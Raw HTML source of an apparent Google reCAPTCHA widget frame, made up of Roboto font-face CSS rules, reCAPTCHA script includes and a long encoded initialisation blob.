U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="nPs2Pw6Ei8VhaZa6ZIX0HA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="nPs2Pw6Ei8VhaZa6ZIX0HA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="nPs2Pw6Ei8VhaZa6ZIX0HA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22ZcOPTcOQwqtgw7rDiy0gw67DkcKtbiXCvsKlw6p2wq7Cn8KRFcOEeEnCvinDpC/Co2vChDTDoX53wqRWwo3DtMOhw7kuwqATIcOIBR9Cw6PCjMOgw6HDsElbw54Rw6fCuMO4w41IaUXCvMK1V8OAw5Ecw4LClcKpLcKbL3tew5kNLF4Hw5rDsULDkATCgsKRw7guJnbDgsKYJ8OtwoduN3fDq8KuMsKpw53CosO7esKtBjMsdcOaJA02wq/[base64]/[base64]/AjHDpykBw7kKM8OLAcOywrR+ejktWsKKCDPDgAF0Vi7CiVXCkwJzRsOpw7vCrcKZUiJ1wocKwrtWw6FmQA4ZwpwKwpDCsB7DkMKxM3k2D8OCNwI2woAqfWEvMRwBZTYVCsK3Q8OYdMOaPz3CpgTDk3VbwqQGfi0kwo/DnMKVw53DrMKJZHjDlyFcwr9Iw5JQXcKIVkHDvGEHcsO4NsKdw6rDssKlfmlBBMOdKE1bw5PCrlcVKXhZQ2RWbUEKacKxfsKiwrIGO8OOEsOPJMK9HsO2LMO5JMKvBcO3w7AEwpAjVsO6w7VTVQM6GkJ0NsKLfT9FDUtnwqTDh8O/w4FAw7R8w4A9wolnODRvb3XDh8Kzw7AwZ07DjMOzfMKaw77Dk8OVUMKgTBPDklnCugIpwrHClsOgXDfChMO+XsKCwo4Lw5TDqi81wqdKJlAwwr7Dqm/CtcOZH8O/w5/[base64]/CnA1ewpzCgsKUG8K1w7Qkw60QA8O8Px7DisK0BMKrFAVDwrXCn8OVB8K2w44XwoYlUEZ0w6bDigIoCcOeB8KBeksKwp4tw5jCvMOIGcOdw71vBsOtBsKsZCd+w5zCosKiK8KvLsKmbMOLZ8OYaMKfC2wPZ8Kmw6Ncw4HCusKuw5Z/FkzCg8O8w73ChgkJCA06wqPCnGQEw6TDjCjDgMKHwp8zUynCgsKcBi7DqMOpb1TChS/ClkBzS8KAw6fDg8KBw5R+LsKifsKRwrMjwqzDnX0BWcO5Z8OVfjcvw5fDglxxwqAoJsKQRsOAF1TDp2QvKsO8wpnChALCk8O9a8OsS1obJ1gXw4NVMDTCsUcfw6XClW3ChmFgIxvDtCbDvMOrw60fw7nDrMKTBcOGeRJYfMOXwosnO2vDvsKfHsKOwq/[base64]/DgyJUw75Iwqp2w6Jfwq3Com0ww5N1J1XDmsOZSg7DjEDDm8O7HMOJwo9/w78bfcOIwrnDh8KPJwbCsH0WBzjDgDZ+wr8gw67Dm2ZlLiDChQIbB8KmUUgxw4UVOjJqwrPDqsKVAFU4wqNIwp8Ww6UqMcOqVMOfwofDmMKHwqnDssOAw79IwrLCsTBdwoXDhiLCt8KsIhvClVvDi8OKMcOnIiEFw7oNw4RLFGrCjQdDwpkTw6VEXk4MVsONOsOKRsK/PcO+w65Jw5HClsO4L1zCkD4dwrVSAcKlw7/[base64]/DknTCtx/Dl2LCrwXDgsKVbMK4WAslw4goOThLw50Dw5gjN8OXLjMmRUsbLxExwpzCuEbDqB7CvsOyw7EFwqUOw4/DqMKsw69JYMOCwqvDpMOMLQTCjkTDsMKdwoYewpYRw4Q7AEzCu05+w4MoXTLCnsOOTcOadmnCkGAaA8O4wrITUEspNsO2w47CkQUwwovDn8KfwovDo8OMBVt9Y8KSwrnCmcOcUH/CgsOhw7DCuXPCpMOrw6PCtcKnw6hADTDCusK4d8OTeAfCj8KowrLCozcpwrnDiWsiwpvCqwUzwoXCuMOxwqx0wqRBwq7DjcKjGsOvwoHDvyJpw5cXwqJyw5/DhMKGw5MQw45qCcO6Mg/Dv1jDjMOfw5g+wqI0w74nw7w9Wip7VMKbNsKLwqcHGATDiyLDncOzYVYZLMOtP1h4w60vw5rDi8OOw43CisKwUcKpKcOxSU/[base64]/[base64]/[base64]/SwzCvkTDnXBtw5ZnDMOgP29pw6M5UyRQwrrDqwvDucOqwoEIJsO+X8O6MMKRwro1BcOcwq3Dh8O+W8OdwrDCnsOpSE/DqMKIwqUPXXzDoSvDpSdeTMOkewgdw4fCpkrCqcORLW3Cg2Nxw6FewovCi8OSwq/CrsKUKBLCpHbDuMOTw5rCtsKua8ORw5tLw7bCusK4DkAPXjsMK8OVwqvCm0XDq0XClxcZwq8AwpDCpMOIC8K1Bi/DlHcTeMO7wqjCp19qbi0/[base64]/f3vDlcOmAyrCjMKtdsK4XkJ1W3xVw6k+QH8ATcO7QsKMw7nCqsK7woIFScK2XMKwCCcLKsKVw5TDuFXDikfCiUnCtVJAIsKNZMOyw5Faw6sLwphHHH7CtcKOeVTDg8KHUsKCw7JIw6pBIMKLwpvClsOzwo/DsiHCk8KPw4LCk8KdXkTCmlIZesKQwpfDp8KXwrRrDUITJQPDsw1iwo7CgWwqw4/CjMODw5fCkMOrwonDk2nDmsOYw7LDmmPCnw/Ck8OJJFJVwodBTXPCuMK6w4bCtlLDvVvDv8O6Ew9Fwrgdw58yShMHLG8ofWJFT8KzMcOFJsKZwq3CqCnCksO2w75BbBt7HFPCjy0Pw6PCrMOZw73CuHVlwq/DtihYw6fChwZ8wqc8ZMKkwppyPMOpw4Q0WntKw67DklFeXUIEesKgw4pBfwowGcKmTizDlcKGBU/CnsK8HMOdFXvDi8KRwqV/[base64]/WSvChcOuwoxvwr4iwrhzOMOidkxSP8KfdMKuHcKEDBTCqEkew4PDhAUuw45wwpQpw7/CvxZ4MsO4woHDr1clw7rDmEzCjsOgN3PDgsOrAUhmIVoOBsKHwoDDqmXCocKyw5LDvkzCmcOsUjTDlg5XwpM7w75ww5/Ck8Kcwp85EcKLXxHCmzDCoDTCoRDDgX4Mw4/DkcKqIS0Iw50UWsOxwoQiV8KqGGZHE8OVB8KGG8ODw4XChD/CoQ0zVMKpPyfCt8KYwq7DoXFVwpViDMKmHMOBw7rDoj9zw5XCv3dmw7fCjsKSwrHDosK6wp3CnlTDhg5gw4zDly3CrMKPJGRGw4rDsMK5C1TCmMKvw5M6CWTDpifCpcK/wrLDiBkpwqfDqQfCqMOhwo0RwppDwqzDoC0TRcKWw7LDtjsGGcKQNsKnLxfCmcOxbi3Dl8KEw4g0woIVOh7CmcODw7cvU8ORwqMef8OTZ8OFHsOPEwhyw58Bwp9uw5fDq0bDsh3CksORwpfDq8KRPsKOw4fClDzDu8OhVcO5fE4JFQ5eGMK1woXDhiQtw7jCjF/CvlTCmxUrwqnDjMKbw6dzb3Ijw43CjWPDucKlHWk4w4VYe8K0w5kqwqJUwoXDnG3DjhFHw4cVw6QKw5PDu8KVwp/Dq8OEw7o/GsKGw7XChwLDisOLTVnCny/ChcK4M13CmMK3eiTCoMOrwpFqEQ4yw7LDjTErDsOlecKYw5rCpnnCsMOlUsO0wrzCgyxlP1PCgTjDpcKLwpd9wqbClcOZw6bDsT7DkMOcw5XCrTIHwpzCoQfDr8KuBlk5JEXDmcOKdHrCrcKnw6Nzw4/[base64]/Ck1p5InjDlG5SwoLDm2rDvG/CvcKyaCxew5LCrSvDnQjDjMKFw7HDncKQw7YwwoF2M2HDpnt/w6jCgcKACsKRwqnCo8Kmwr1RX8OGHMKXwpFFw5kFDxktZzLDo8OEwpPDnybCkkLDlHzDinAAD11eRwrCqcOhRWIiw43CisO3wqU/D8K5wrVxaivCrH8Aw7zCssOow7jDhnkAWxHCom9Vwo4DccOswr7ClTfDssOtw6kjwpAkw69lw7QgwrvDoMOXw7XCv8OMAcKLw6VgwpDCsA8QUcOCXcKqw6zDqcO+wpzDhMKWO8Kfw5bCi3RVwr1Hw4hxXlXCrgHDsEQ/[base64]/[base64]/[base64]/DicODw5I3HyLDi8Kqw5EHwoVVwqbCi1xlw4kfwo7Dl35vwrZiPkPCtsORw4QsG2gPw6nCpMKkF3Z1AsKGw7M/w6NBfS5AcsODwotXIFxCezcswptxXsOPw4RJw4IBw53Ck8Obwp1bNsO0bUHDscOOw6bCk8KMw5gYVcO2XsO0w4vCnQNOOMKLw6rDrcK1wroBwqrDsTISWMKPLVcDN8Kfw5kdMsOLRMOOKmPCu398GMKrSAnDi8O6TQbCs8Kfwr/[base64]/Djk4cw53ClxAASsKhekZvwpXCpMO2w5bDssO2AXTDuTIrMMOUAMK1csOTw6RJLQjDlMO1w5LDmsOgwp/CtcKPw5YBFMKHwobDn8OtWwzCtcKQd8O0w5xgwr/CksKGwq1eC8OJHsKhwp4Kw6zDvMKhZWDDtMOjw7jDrX0wwooRHsKnwrppRGbDgMKLRG5sw6LCpHJcwp/Dg1DCqjfDiT3Cvj5HwqbDpMKEw4/Cu8Odwr03csOvZcOKYsKeFhLCvcKfLypLwqHDt0dfwo8zJn4CMggsw53ChsOiwpLCpsK7w6p2w7AbRD8owpZ9ehLCkcOjwojDg8KUw5rDnwfDt2Mvw5/CusOjAMOIeD3CpWvDnFPCh8KTSwwpanfCpn3Di8KswrxFRD1Rw6jDg2cRUHHDsk/[base64]/[base64]/wpLCjcOhCl4ewrdlaAFqWMOFPiPCl8OVe8KtQMKrw6fCsXHDrRVvwp4+w5lqwprDm19bKMKJwqLDpEVmw4EEFcKswqXDucOlw4oHTcKgGCozw7jDu8KTAMO8VMKeZsKcwrktwr3DnkYuw7ZOIiIow6HCrMO/[base64]/ChAnCvzrDr2nDl3XDvcOJwoFbLkzChkFtHcKlwqgXwpTDlMK+wr06w4cGF8OZGcKmwqJfVMOFwrnDpMKVw7F9woJEw78lw4VqBsOXw4FoTmXDsGkrw5TCtwTClMOew5YEFlXDvwt6woQ5wo4/FsKSZsOAwod4w7pqw7IJwpliQRHDsnPDn3zDkh9YwpbDscKkQsOAwo3DuMKQwqXDqcKSwoPDs8KUwqTDscOdCF5/[base64]/[base64]/DocKGwp4jwrnCtkY/KEHCk8OBfcKEwohAb3LChMK6FBw1wqoMHBRGP3w2w6vCnMOjwq18wp3CncOEH8OCGcKrKTfDmcKcLMOZRMO8w5FwQ3vCq8OiEsOvCcKewpdlYhpDwrPDvXcsT8OSwrLDnsKWwpV0w7DCmTVgXiVOL8O5G8K8w6ENwrt/ZsK+TkhowqHCuHXDrjnCisKGw6vDk8Kiwp0fw5RMPMOVw6HDhsKOd2nDqDZlwo/DlnxBwr8bVsO0WMKeCB0rwplEY8OMwpzCn8KNEcOXB8KLwq5Lb2jCiMK8LMKYQsKEGnA2wo5iw6checO4wp7DsMOdwqR/FMKQaDQgw64Uw4nCkyHDmcK1w6cfwpDDgsKoK8KAIcKVSg9MwoVsLDDDjcKQAlNWw7PCucKPT8OCIxfCpS7CoD1VUcKDZsOcYsODIcOuWsOoH8Kkw6/[base64]/w7taM8OIZsOqLsKfw4jDusKvw4FzQMOGQAzClRDDgFzCokzCqmZDwq8wGlQMdcK0wpfDpnjDnnIGw4rCqmXDo8OvdMOEwoB3wpnDrMK6wrQIwpTCrMKXw7plw7tRwqLDrcOYw4fCvTzDkhXCmsObKTvCnMKzBcOuwq/CngjDjMKIwpNUf8K5w6cyDcOEc8O/[base64]/DjsKvJsOXTsOyO3d2w4LCv2jDsioJw6nCosO2w4ZRHsKEA3JqJMKYwoEswrXCtsOIGsKvXUpkwonDmUjDnHNvBRfDksOAwpBDw7h8wq/[base64]/wqB7wpHCgsOJVcKjwoXCtsOpwqPDisO3LMKtwq9KTsOpwq/[base64]/Cg8OZRh0cwqLCs8OAwoABU3TCuMKAw5Bhw4vCocKGIMOtDiJWwqLDpsOhw4lAw4XCvUnDh08QbcKyw7FiRmI7B8KSWsOKwrnDh8KJw7jDvMKKw69twpDCrMO4AcObV8OuRCfCh8OZwoh5wr1LwrAeUALCoSzChyR1D8ORFnjCm8KnEMKCBFzChcOGWMOFRl/DvMOAdR3Dth7DscOjNcKXOjfDusK1ZG0yLnN6AMKSMTo2w69TRMO5w6dFw5DCvlMwwrDCrMKow77DssKGP8ORcGAeBQknVSPDv8KwN2FHFcKfXXLClcK4w5DDgmsVw4fCt8O6VSEdwoEBM8KUJsKiQTHCqcKRwqEqHEXDrMOhCMKUw70WwpDDnCnCmxzDqwJMw51Hwp/DlcOuwrwxKWvDuMOBwo/CvDhDw7/Dg8KzKcKAwpzDhkjDisOOwrzChsKXwoLDvcO8wpvDiAbDksOQw61AezpDwp7CmcOQw7HDnzFlPTvCtiVZS8KEc8OUwpLDiMOww7BdwooRPcOKXXDCtg/DqAPCncOJJMOAw4dNCMOnasOAwrbCkMOeOMOHGMKuw5TCgBkTSsKtMBfCvlnCrHHChB93w4otLgnDncK4worCvsKAKsOQW8K2d8ObPcKzHmNxw7AvYUwfwqLCqMOhBxvDk8O/[base64]/DqcK3wrNvIGPDh1vDnwPDu8KUwo7CsMOzw7RAHGLCmgrCj3NKDcK/wqXDgDvChGXCmSdFRsOuw7AMMyYEE8KcwoRWw4TCoMOAw71ewrDDkzsewovCojTCn8OwwrQSQV3CpjHDtXjCvlDDh8Ohwp5dwpLCimV3IMOrdAnDoBtpESbDqSrDp8OIw6TCosOpwrjDjhHCuWM/AsO+wqbCocKresKGw4IxworCvsK4wrhPwpgaw7IMB8O+wrZQe8OZwqsLw4Rpa8Kvw4tow53Cilp/wofDtcKHQHTDsxQ/O03ClsO2PsOIw4fCncKbwqoBWyzDscOSw73DisK5a8O+clHCn34Ww5Izw4vDlMKJw4DCpMOVXcOhw4MswqUBwqfDuMKBP251Alt2wpF8wqQQwq7Cq8Ksw77DlBzDjkrDssKxLyfCjsKSa8OAesKDasOkOSPDn8ODw5EnwrTChDJaI3XDhsK7w5wLDsK/UFvDkC/Dh3Iiwr9LQjF9wrc1Z8OTI3rCqi3ChsOnw7l7wpA2w6DDuSnDtcKzwqI7wo5JwrJjw7o1AAbDg8Kjw4YFFsKgZ8OAwoFAQiF+NV4tCcKAw5sWw5rDnkg6wqnDh0o7fsK4L8KDSsKHWMKZw6JWG8Oew58awo3DizRCwqICPMKywodtIil/wpM6LEzDhWZHw4F4KsORw5TCscKZGnNLwpFBDgzCkA3DvcKsw7AXw6J8w63DoHzCuMKQwoTDucOZUhtFw5jDtUrDr8OMcXfDocORZsOpwqfCgB7DjMOAVsOWZjzDhCwTwqbDmsKrEMOhwobCusKqw5/[base64]/Du8OmwoYnSVLDmsKdwpTChMONwq3Ck8Obw4NvfcK+ZAslwpfCkcOnTAvCsFRka8KwPGzDuMKOwqpqF8K9wpNkw5DDgMOuTRYww7bCrMKmPRgOw5TDjgLDhU7DqcOVJ8OpPS8Qw5/DvyjDizjDqBA+w6xSBsOLwrXDm08awqV7w5M6RMO0wr8KHifCvSzDlMK9wrN9C8KPw69tw7V/[base64]/AMOmRsKuwo/DvsO4w7bDlVlIL0vCscKPwrN4wozDqUTCv8KSwrPDuMOwwoglw7jDuMOJHSLDjVtNDjHCuytVw49sI1PDuT7CjsKwfh/DpMKswqIiBSZxBMOQJcK3w5LCicKRwrHCi24AS1TDkMO/PcKZwoNYZU/CiMKawrDDmBgwWR3CuMOEVsOcwoPCkjZLwpRDwoXCuMOodMO3w6HChXXCvwQrw6jDrhNLwqvDu8Kwwp7CjMKvYcKBwpzCg0zClETCmGlpw4PDim/DqcKUGV0FTsOmwoDDsAlLADXDgcOKE8KcwqXDuSrDg8OoO8OBCmJJaMKHV8OhPgQyWMKMDcKTwp7Dm8KvwovDvFZrw6pAw6rDqcOSJ8KabMKKCsKfNMOkf8K+w7zDvX7Dk0DDpG0+OcKnw6rCpsOSwrrDj8K/esO4wr3Dt3s7MGnDginDmEBODcKKwoXDhirDryRoFsOqwr1vwpZAZw3Cvn02S8K4wqPCi8Ozw49dV8KUBsK+wq11woYiwo/DtcKBwpBfemfCl8Kdwr8dwrUdM8OeWsK+w6jDrBQFXMOAAsKJw7XDhcOcUQxhw4rDjyzDgyjCtS9MBVd9PTDDucOYIRclwo3CpnrCr0bDqcOlwqHDtcKvLjfCihPDhztBFyjDunbDgEXCu8OoL0zDo8K2w4jCpnh1w5UCw5zCpijDhsK8AMOswovDj8OGwq/DqRNHw6TCuwhgw5fDtcOFwpbCnx53wqHDvCzCuMKtMMO/wpTCvU8fwpVadn3CusOewoUGwrVKA2hUw4LDuWlawrRYwqXDp1MpFlJNwqcewrHCslMTw5F1w4LDrUvDscKPPMOOw6nDqsKTVsOww6ctacKAwrhLwooRw7nDicKdWnIkwofCt8ObwoFJw43CrxbDrsKyFifDthZvwrrCqsK/[base64]/CkQzCtcOaw5LCuHFxw6kcFHg2w7RMwrt1wq7CgjzDiVlcwoEHe3DCvcK5w53CgMOwHApZRcKzJX44wqVSb8KNe8OPfMKqwpxDw5/ClcKlw7pcw79Zb8Kkw6zCklXDgBdCw7vCqcOqEcKwwqRiLQrCjzvDrMKRQcOpCMKfbDHCm09kGcO8w4fCksOSwrx3w6zCtsKYLMO8PFNDWcKCBW4wGSTCn8Kcw4EswpHDnjnDmsKvUsKrw5kbZMK1w7nCscKaWg/[base64]/DlcK3w7jDlGrClsO6w57DocKzw6FAWk0ZwrPDnxTDhcKHZyB5fMORdApEwr/DgcO4w4PDojxVwoI1w5x0w4XDvsKeGBM2w5zDrcKvX8O/wpIdAwjCrcOHLAMlw71yHcK5wp3DhRvCghbDhsKCGxDDjMOFw6XCo8KjWW3CiMOuw4wHfErCqsK/wpFLwonCgEpOa3nDgHLCj8ObbzfCsMKKNQNbP8O2NcOaDsOpwrArw5PCszdxBMKrE8OxAMKBQcOkWiLCmRXCm1bDt8KiC8O4HcK5w5hPdcK8dcOYwpADwpk7CXoJZcKBVTDCjMKYwpTDtcKWw4bCnMOAN8KeTsOJasKffcKQwqZiwrDCrDjCmEd/THXCjsKsPBzDhCFZXlzDizI2wqUfV8KpfgrCixJIwoc5wqLCihfDkMOLw5Vwwqlyw7RTJC/[base64]/[base64]/[base64]/DpnPChcK2wrDClUvDssOMBsKtWsOpchQNwrQPJGlYwoY8w7fDkMOjwpxJFG/[base64]/Cm0DCuMOYw74EwrRvejFvwp7DjSo+CQp5XMOFwpvCkj7Dj8KTHsOrF0VrX1PDm3bCkMOIw6/Coh7CisKyNMKKw5IAw57DmcOew5pfE8OcO8Osw63CszF3KBjDnyvCp3/[base64]/CmcOYwqjDhhvCpBYkwqwew7XDv8KQwoXDu8OYwqTChxTDsMOvAnxAMgFww6nDiTfDocKUXMOwG8O5w7LCm8OoCMKKw5bCnXDDpsOvdsOnB1HCo3FFwq0swqtFdMOCwpjClSp/wpVhHxFGwrvCnDHDk8KTZcKww6nDjXhxYyTDhz1AY0nDuVNvw707TcOSwq1zXMKzwpQIw64TFcKnJMK1w5DDkMK2wrkCCHTDiF/CtWsOaEMnw64/[base64]/Dk8OTwoIyO3x1w4jDrcK8R8KVZRfCvTFKwp7DncKqw68bNQ5uw7vDvcO+bgt7wqXCucKvZ8O7w4zDqFNCJH3CjcObfcKIw67CoHvCr8OBwqLDisOVSlAiccK2wp91wrfDnMKKwr/DujHDkcK3wrY6V8OdwotaHsKXwo9aAsK1R8Ktw6B9EMKfacOYwqjDqX4nw7Viwo0hwowHOcKhw4xBw4FHw5thwo/DrsOTw6dESGrCmsK2wpkQTMKFwps+wqh/[base64]/DiAnDtMObw5DDgUbCqzFow70pwqAEwqJ2wq/DjsKlw4jDt8OGwpImRmMtJVzChcOswrFVecKKTnxTw7Agw6XDksKqwpY6w79BwqzCksKgwo3CqcOpw6cde0/[base64]/Do8K1PBHCohjDpmd5YsKNw7t8w6DDjzPCpsKywqLDucKNUsODwrVKw5/[base64]/DgcOxP8O6fMOWw7LDkcK/P8K3wovCqcK8wp7ChhPDr8K3UEN5EXjCt0hqw79bwrkow4LCrXtVD8KVVsOdNsOew5AAQMOtwr/ChsKpGhDDu8KXw4AdN8OeUkZaw4pMHcODRDQ3SR0Jw4MjARtHVsKNY8O7SMOjwq/DgcOrw7RAw6w5McONwq9jbngawpzDmFszN8OOdGAiwrzDicKIw4FCw57CusOxTMOYwq7CuxrCicOZd8O+wqjDkxjClSLCgcOcw61DwoXDiXHCj8O/S8KqPkHDisORJcKRJ8O8w7Eww7Vww50sf3jCi1/CggDCuMOZI3hpJgnCt3EqwpksQgLCuMKnQjQDK8Kcw6hww7jDjh7Cq8KPw4ldwoDDvcO7w4U/UsO3wqY9w6HDpcORY0TCox/DuMOVwp44fwjCg8OfGw/DvsOHScKgUylUK8O+wozDrcKpBlPDjMOowropSRnDncOlNHXCmsKUfT3DlcKxwqV6wpnDsWzDmR9fw6o1HMOywr8dwqxkN8KjXEkBdyk7T8O9Sks3TcOEw6gnQznDpWHCuCoAUW9Gw6vCtcKgdMKew7t5DcKFwq80V0nCjkTCkEhKwp5Bw5TCmz/CqcKOw43DmQvCpmXCvRseIcOhXMKlwpQoZXHDvcKIEMK/woLCnj9qw5PDrMKVUCxcwrQCTMKQw7N4w7zDmgDDlFnDjyvDgy57w7UFJhvCizLDgcOww61aci/DrcOnQCAuwofDmsKWw7nDuDlfTcK7w7diw6AlYMOQFMOGGsK/wpQLacOZJsKvEMOxwojCk8OMS0ooKTZZfC1CwpVewrPDlMKKbcO2cSvDv8OKeBkWBcKCIsKIwoLDtcKwMkMhw4vCs1LDnmHCrsOIwr7DmyNGw7UHIx/CoUDDnMORwqJpEHF7ewHCmGrCuz3Dm8KdZMKIw43Dkgl4w4PCgsKBF8OIMMO/wqxFRsOlNzgdCMOWw4cecyBiNsOJw5xQEUhjw7jDnmcGw4XDqMKgN8OSY1LDkFAeb03Dph1xfcOOZMKQKMOiw4fDgMONMGcbS8OyTmrCkMOFwq9GY1RGScOrEipnwobCjMKJasKxA8Kpw5vClcO+F8K2WsKAw6bCrMOUwphow4XCnFgsUwB5c8KufMKjdHfDlsO/w5B5HSI0w7bCuMK8B8KUC3XDosOldCBVwpkyRMKgc8KQwoYfw6EqMMOOw6Ftw4AawoXDk8K3BScDX8Kubz/DvWbCl8O3w5dYwp8dw445w5TDrMKKw5TCslXDhTPDncOca8K7Eh9SWUXDp0zChMOKDSRjYh0LOmTChR1PVmsIw7HCqcKLD8KQJDdNw4fDvXvDg1TCtMOlw6/CoUgqZsOPw6sITcKIRg3ChEvCqcKBwrx1wqvDg1/Cn8KFSmUQw7vDvcOGb8O5G8O4w4DDrE3CsUsgX1/[base64]/[base64]/Cu3vDvMK+w55gOzURw6XCicK5wrbCjiB0dX8WanXCpcKQw7TChsOBwrxNw7AJw4zCmcOLw5ENbgXCkG7DpEhzVUjDncKMIMKdM2Ztw6bDqFMySwnDpsKQwp1IPsOnNlc7JxtGwqJOw5PClcOMw7TCty4zw6rDsMO8w5/[base64]/CghwMHUAZw5UKVQ8SOm/CrcOvLMOpIWFFNgDDoMK5IEfDt8KZf0DDh8OYesO/w5ICw6M3VDLDv8KXw6LCmcKTw77DgMOgwrHCgsOew57CisOoV8OEdRLDoDbClsOoZcOewq4PdTZVMQXDlAwxSDLDkAAgw6Zle1JoccKIw4TDucKnwqnCiGnDqmXDnHt7Z8OmecK2wqcIPGPDmUhlw4RSwqjDtiViwovCqDTDt15eXD7DgT7DjDRWw6gob8KRIsKCZ2/[base64]/Z8KPecOzdxPClFrCsnIDIDQVw47CpFM7D8OSLsOFcRzDpHBGDsK8wrA6bMOnwqt3fsK/[base64]/a8O0w6LCm8OPGzs+wq/[base64]/CqHE+wrHDn8OqOQbDiSnDl05JwrYQIMKYw7QywoPCo8OXw6XDvB9+bcKZdcOeLTLCgC/CoMKKw6ZDZcOnw48fc8Oewp1qwqVFP8K+OmbDjWXDrMKgGAwuw4ksNxPCnCVIw5jClcOoYcKsH8OBPMKqwpHCp8KJwrsGw6hxel/DhWJ4EUdMw545CcO6wrwOw73DngNEAsKIGXhafMKAw5HDjQ4Xw45ACQbCsg/CnSHCv03DkcKRdcOlw7ANCCJHw5Z4w5BbwqV4bnXCkcOeXCHCgSVgKMKMw73CgRRYS1PDlibCnMOQwoUgwpIJAjRgTsKkwppKw4t/[base64]/[base64]/CisKJVMKSwr3DhDkrOsOmw71RPTsiwqrDi2LDuQNWMF7DlyfCsEIDAMOBPkI6wr09w51rwqvCuQjDvCjCncOsXFZ/NMOpBgzCs3sBNQ4pwqfCuMO9MRhnVMO7cMK9w5Jiw7vDvsOCw7FfPSgMCX9ZLsOnSsKbSsODPD/Dn2zDhm3CgnBTBhEuwrBwRSTDq0cLA8KLwqo7asKHw6JzwphJw7HCg8K/w63DqznDkkPCrhEvw610w6TDpMOJw5LDuBsjwqXDvmTDoMKBwqodwqzCp1DClyNXb05bJy/CocKJwrR1wo3CiBXCusOswo8Zw5HDtsKSI8KVB8OfFxzCrSgmw6XCg8OhwpXDo8OUNsOzAA8jwqotQEDDmMOmwr5bw5rDi1nCpkHCt8O7QMOww7cLw5p9SG7Ch1HDtQ5JdT/CmlTDkMKnNA/DuUl6w7bCvcOMw5fCkG18w5F/[base64]/CoELDoD3DhcOjw7vDgEbDpnMrHlUVw6sqEsOsPcOYwp1Sw6BrwqzDsMOcw4QDw43DiV4rw5ATXsKEPTDDqg4Dw6JAwoRKRwXDiDM/wog/QMONwoctSsOAwr0pw5BKYMKgeHM8BcKmA8KCQH1zw4xZIybDlcONG8OowrrCnwPDu0PCkMOFw47DpG1tZsO/wpfCqsOKT8ONwq1iw53Dm8OWQsKid8ORw7PDpcOKOUpBwr0oI8KlQcOww7fDqsKmGiUpWcKKdcO6w4I3wrrCpsOSAMKnUsK2JmrDuMKZwpl4S8KfHBRiEcOGw4gSwoVXbcKnHcONwoF7wog/w4fDnsOSUyzCiMOGwq4LDxjDkcOgEMOaRFbCjmfDtcORV1wFWMKeLMKUIx4KdMKIBMOqeMOrC8OGFVUfHlVyZsOxLhdMdzbDoBVgw4deCz5PXMODXGPCvlNlw5Vdw4Fye194w5nClcKOZWl2wo8Mw7RJw4nCoxvDvE/DkcKCIVnCvHnCq8KhKsKEwp1VTcKzO0DDg8Oaw6DCgV7DlivCtFQcwpfDiF7DpMOHPMO3Ugg8LGfCnsOQwpRuw6U/w7RUw6rCpcKvXMKELcKZwrlmKCtkRsKlVzYow7AgWldfwqQ6woNsDykuBUB/wpTDuwDDp1rDq8OnwqIywprCqQ7DqcK+bkHDlR1JwrzCrCh8ej7Dg0hnw4zDp1MQwqLCl8OWwpbDkC/CoBbChVZTQDAuw7HCjRYCwprCg8Ofw5nDhX0sw7wMETPDkB9owrPDn8OUAhfDi8OgeAXCrCLCksOTwqfCjsKQwojDr8Oeb27CnMKdJygpOMOHwoHDsQU/TFkcb8K4IcK7Y37Ci1jCncOQfn7CicKSKcK8VcKowromIMObf8KHNzd2CcKOw7FRQGjDmMO/[base64]/[base64]/CjUgzwoHDgBjCn1AqwppDw6NTPMKVdMOHBsKYw5Fuwo/[base64]/Du8KCw7UKw55twrHCkWoDNn7ClsKrwr7DsMKTw5bCtgIcKlscw6ULw7fCs29aIVvCtVzDk8Odw6DDkBzCksOKM27DlsKNHA7DhcOXwpcFZMO3w5zChh3DlcOcb8KsfsKNwrPDt2XCq8OSaMO3